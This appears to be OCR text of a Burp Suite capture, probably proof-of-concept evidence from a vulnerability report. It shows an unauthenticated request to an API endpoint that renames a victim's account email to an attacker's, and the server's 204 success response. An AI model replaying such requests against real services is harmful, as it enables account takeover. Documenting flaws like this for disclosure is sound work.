 Pretty Raw Hex \n
1 GET /Api/v2.0/User/Rename?emailId=victim-email@gmail.com&
renameEmailId=attacker-email@gmail.com HTTP/2
2 Host: evil.com
3 Cookie:
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Pragma: no-cache
6 Expires: Sat, 01 Jan 2000 00:00:00 GMT
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept: application/json;
10 Cache-Control: no-cache
11 Sec-Ch-Ua-Platform: "Windows"
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en,en-US;q=0.9
17
18
Pretty Raw Hex Render \n
1 HTTP/2 204 No Content
2 Server: Kestrel
3 Strict-Transport-Security: max-age=2592000
4 Request-Context: appId=cid-v1:e235e610-6c3a-40c9-976f-7b37fd581bcc
5 Api-Supported-Versions: 2.0
6 X-Powered-By: ASP.NET
7 X-Powered-By: ASP.NET
8 Strict-Transport-Security: max-age=31536000; includeSubDomains;
preload
9 Date: Fri, 05 Sep 2025 15:42:56 GMT
10
11